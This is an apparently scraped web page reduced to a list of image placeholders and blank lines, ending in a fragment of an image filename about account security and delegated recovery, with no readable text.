












































































-improving-account-security-with-delegated-recovery.png)